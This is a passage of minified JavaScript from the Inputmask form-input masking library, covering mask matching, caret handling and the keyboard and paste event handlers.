a.slice(i+1);return(v().tests[e]||v().validPositions[e])&&t.each(v().tests[e]||[v().validPositions[e]],function(t,e){var a=i!==r?i:e.alternation,c=e.locator[a]!==r?e.locator[a].toString().indexOf(n):-1;(s===r||c<s)&&-1!==c&&(o=e,s=c)}),o?o.locator.slice((i!==r?i:o.alternation)+1):i!==r?y(e,n):r}if(l>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+v().mask;if(l===e&&s.matches===r)return h.push({match:s,locator:c.reverse(),cd:d}),!0;if(s.matches!==r){if(s.isGroup&&m!==s){if(s=f(n.matches[t.inArray(s,n.matches)+1],c))return!0}else if(s.isOptional){var b=s;if(s=o(s,i,c,m)){if(a=h[h.length-1].match,!g(a,b))return!0;p=!0,l=e}}else if(s.isAlternator){var x,_=s,w=[],k=h.slice(),S=c.length,E=i.length>0?i.shift():-1;if(-1===E||"string"==typeof E){var P,T=l,C=i.slice(),A=[];if("string"==typeof E)A=E.split(",");else for(P=0;P<_.matches.length;P++)A.push(P);for(var O=0;O<A.length;O++){if(P=parseInt(A[O]),h=[],i=y(l,P,S)||C.slice(),!0!==(s=f(_.matches[P]||n.matches[P],[P].concat(c),m)||s)&&s!==r&&A[A.length-1]<_.matches.length){var M=t.inArray(s,n.matches)+1;n.matches.length>M&&(s=f(n.matches[M],[M].concat(c.slice(1,c.length)),m))&&(A.push(M.toString()),t.each(h,function(t,e){e.alternation=c.length-1}))}x=h.slice(),l=T,h=[];for(var D=0;D<x.length;D++){var j=x[D],N=!1;j.alternation=j.alternation||S;for(var F=0;F<w.length;F++){var L=w[F];if("string"!=typeof E||-1!==t.inArray(j.locator[j.alternation].toString(),A)){if(function(t,e){return t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return 